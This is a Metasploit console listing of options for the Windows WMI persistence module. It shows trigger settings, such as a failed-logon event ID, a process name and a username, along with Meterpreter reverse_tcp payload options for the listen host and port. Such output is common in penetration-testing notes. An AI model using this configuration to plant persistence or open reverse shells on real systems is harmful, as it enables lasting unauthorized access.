 msf6 exploit(windows/local/wmi_persistence) > show options
Module options (exploit/windows/local/wmi_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CALLBACK_INTERVAL 1800000 yes Time between callbacks (In milliseconds). (Default: 1800000).
CLASSNAME UPDATER yes WMI event class name. (Default: UPDATER)
EVENT_ID_TRIGGER 4625 yes Event ID to trigger the payload. (Default: 4625)
PERSISTENCE_METHOD EVENT yes Method to trigger the payload. (Accepted: EVENT, INTERVAL, LOGON, PROCESS, WAITFOR)
PROCESS_TRIGGER CALC.EXE yes The process name to trigger the payload. (Default: CALC.EXE)
SESSION yes The session to run this module on.
USERNAME_TRIGGER BOB yes The username to trigger the payload. (Default: BOB)
WAITFOR_TRIGGER CALL yes The word to trigger the payload. (Default: CALL)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/wmi_persistence) >